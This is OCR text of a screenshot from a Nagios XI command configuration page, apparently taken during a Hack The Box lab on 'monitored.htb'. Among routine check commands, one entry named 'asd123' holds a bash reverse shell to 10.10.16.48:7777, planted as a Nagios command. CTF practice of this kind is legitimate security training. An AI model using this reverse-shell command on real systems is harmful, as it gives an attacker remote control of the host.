 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
burp
12
Exploit-DB Google Hacking DB
Nagios® XI
Navigation
phd Logout
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
CCM Admin
Commands
Search
?
+ Add New Displaying 1-15 of 154 results
1 2 3 4 .. 11
Command Name Command Line Active Actions ID
asd123 bash -c 'bash -i >&/dev/tcp/10.10.16.48/7777 0>&1' Yes 157
check-host-alive $USER1$/check_icmp -H $HOSTADDRESS$ -w 3000.0,80% -c 5000.0,100% -p 5 Yes 3
check-host-alive-http $USER1$/check_http -H $HOSTADDRESS$ Yes 4
check-host-alive-tftp tftp $HOSTNAME$ 69 Yes 99
check_bpi /usr/bin/php $USER1$/check_bpi.php $ARG1$ Yes 44
check_capacity_planning $USER1$/check_capacity_planning.py $ARG1$ $ARG2$ Yes 45
check_cpu_usage_by_ssh $USER1$/check_cpu.ps1.py -H $HOSTADDRESS$ $ARG1$ Yes 115
check_dhcp $USER1$/check_dhcp $ARG1$ Yes 17
check_dir $USER1$/check_dir -d $ARG1$ -w $ARG2$ -c $ARG3$ $ARG4$ Yes 31
check_disk_usage_by_ssh $USER1$/check_disks.ps1.py -H $HOSTADDRESS$ $ARG1$ Yes 116
check_dns $USER1$/check_dns -H $HOSTNAME$ $ARG1$ Yes 30
check_docker $USER1$/check_docker.py $ARG1$ Yes 51
check_dummy $USER1$/check_dummy $ARG1$ $ARG2$ Yes 36
check_ec2 $USER1$/check_ec2.py $ARG1$ Yes 53
check_em01_humidity $USER1$/check_em01.pl --type=hum --hum=$ARG1$,$ARG2$ $HOSTADDRESS$ Yes 106